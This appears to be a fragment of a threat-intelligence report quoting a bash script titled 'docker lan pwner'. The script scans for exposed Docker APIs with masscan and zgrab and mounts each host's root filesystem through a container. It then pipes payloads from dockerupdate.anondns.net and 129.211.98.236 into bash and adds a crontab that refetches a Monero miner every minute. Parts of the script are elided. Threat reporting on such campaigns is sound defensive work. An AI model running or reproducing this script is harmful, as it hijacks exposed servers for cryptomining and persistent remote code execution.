 #!/bin/bash
# docker lan pwner
...
eval "$rndstr"="'$(masscan $1 -p$prt --rate=$3 | awk '{print $6}'| zgrab --senders
200 --port $prt --http='/v1.16/version' --output-file=- 2>/dev/null | grep -E
'ApiVersion|client version 1.16' | jq -r .ip)'";
for ipaddy in ${!rndstr}
do
echo "$ipaddy:$prt"
time docker -H tcp://$ipaddy:$2 run --rm -v /:/mnt alpine chroot /mnt /bin/sh -c
"curl http://dockerupdate.anondns.net:443/sugarcrm/themes/default/images/mos.jpg |
bash; service crypto status || echo '...
crontab -l 2>/dev/null
echo "* * * * * $LDR http://129.211.98.236/xmr/mo/mo.jpg | bash; crontab -r > /
dev/null 2>&1"
...' bash"
ThreatPage全球威胁情报
...